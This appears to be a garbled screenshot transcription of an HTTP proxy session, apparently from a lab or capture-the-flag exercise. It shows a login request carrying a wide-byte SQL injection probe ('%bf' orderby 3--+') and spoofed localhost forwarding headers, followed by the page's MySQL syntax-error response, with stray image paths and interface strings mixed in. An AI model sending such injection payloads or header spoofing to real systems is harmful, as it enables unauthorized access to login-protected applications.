 j0WI=|20af2ebee995349709d49061afa3b9150a450cb1cf21ef652c3353ff85b2fce5"
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 passwd=%bf' orderby 3--+&username=1
< + > 输入搜索字词 没有比赛
完成
31 </tr>
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="reset"
value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p align='center'>登录失败<br/>You have an
error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'derby
3-- '' at line 1</p></font>
< + > 输入搜索字词 没有比赛
字节脉搏实验室
1,825字节 | 552毫秒